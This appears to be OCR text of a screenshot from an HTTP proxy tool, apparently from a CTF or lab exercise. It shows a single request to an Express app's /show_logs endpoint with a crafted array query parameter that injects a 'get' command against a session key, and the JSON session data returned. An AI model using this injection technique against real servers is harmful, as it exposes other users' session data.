 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 GET /show_logs?log_query[0]=get&log_query[1][0]=sess:ucqOuos-rconVwpw0GN94HMc9A4Lwboy HTTP/1.1
Host: 13.215.248.36:30380
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: connect.sid=
s%3Ay9LF6PvQlYVQry9YIcndMLbmpQFqgKPG.ZErWdhT0VohjKvneBB1Twg9WLJLaU6FzCxWhpe2qWQQ
9 Connection: close
0
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-ZeSNF46Jkd+UL09NIxyLmLXX8BQ"
6 Date: Sun, 10 Sep 2023 14:19:29 GMT
7 Connection: close
8
9 {"cookie":{"originalMaxAge":null,"expires":null,"httpOnly":true,"path":"/"}}